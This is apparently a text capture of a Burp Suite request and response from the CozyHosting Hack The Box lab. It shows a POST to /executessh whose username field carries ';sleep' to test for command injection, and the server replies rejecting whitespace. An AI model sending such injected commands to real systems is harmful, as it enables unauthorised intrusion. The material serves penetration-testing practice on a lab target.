 Request
Pretty Raw Hex \n
1 POST /executessh HTTP/1.1
2 Host: cozyhosting.htb
3 Content-Length: 26
4 Cache-Control: max-age=0
5 Accept-Language: en-US,en;q=0.9
6 Origin: http://cozyhosting.htb
7 Content-Type: application/x-www-form-urlencoded
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/131.0.6778.86 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*
;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Referer: http://cozyhosting.htb/admin
12 Accept-Encoding: gzip, deflate, br
13 Cookie: JSESSIONID=D4EF569708CFEEF2FF63FE6256FAFC73
14 Connection: keep-alive
15
16 host=as&username=;sleep ;;
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 302
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Wed, 29 Jan 2025 10:05:00 GMT
4 Content-Length: 0
5 Location: http://cozyhosting.htb/admin?error=Username can't contain whitespaces!
6 Connection: keep-alive
7 X-Content-Type-Options: nosniff
8 X-XSS-Protection: 0
9 Cache-Control: no-cache, no-store, max-age=0, must-revalidate
10 Pragma: no-cache
11 Expires: 0
12 X-Frame-Options: DENY
13
14